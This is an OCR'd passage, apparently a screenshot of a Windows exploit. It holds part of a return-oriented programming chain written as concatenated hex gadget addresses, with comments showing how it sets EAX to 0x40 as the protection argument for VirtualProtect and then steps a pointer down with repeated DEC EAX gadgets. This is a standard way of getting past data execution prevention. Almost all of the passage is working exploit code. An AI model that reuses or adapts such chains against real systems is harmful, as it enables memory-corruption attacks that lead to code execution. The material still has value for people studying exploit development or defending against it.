
for next instruction...

"\x05\x1e\x35\x7C".  # NEG EAX /  RETN 	   
; EAX will be 0x40 (param for 
VirtualProtect)

"\xc8\x03\x35\x7C".  # MOV DS:[ECX], 
EAX / RETN    ; save 0x40 (3 param)

"\x40\xa0\x35\x7C".  # MOV EAX, ECX / 
RETN		   ; restore pointer in EAX 

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN             
; Change position

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN

"\xA1\x1D\x34\x7C".  # DEC EAX  / RETN						